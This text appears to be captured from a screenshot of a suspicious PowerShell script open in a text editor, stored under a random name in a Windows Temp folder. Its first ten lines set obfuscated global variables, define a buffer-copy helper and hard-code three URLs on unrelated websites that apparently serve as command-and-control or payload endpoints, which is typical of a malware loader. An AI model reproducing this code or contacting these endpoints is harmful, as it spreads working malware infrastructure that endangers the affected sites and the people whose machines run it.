 C:\Users\Shyt\AppData\Local\Temp\ujzwbyjntbpmh.ps1 - EverEdit - 未注册
文件(F) 编辑(E) 查看(V) 查找(S) 文档(D) 工程(P) 工具(T) 扩展(A) 窗口(I) 帮助(H)
1 $global:blv=1
2 $global:mbz=12+1024*128
3 $global:tid=0
4 $global:auri="https://towingoperations.com/chat/chat.php","https://baseballcharlemagnelegardeur.com/wp-content/languages/common.php","https://www.
tangowithcolette.com/pages/common.php"
5 $global:nup=0
6 $global:nwct=0
7 function bfb($bfs,$bft,$nps)
8 {
9 return [System.Buffer]::BlockCopy($bfs,0,$bft,$nps,$bfs.length)
10 }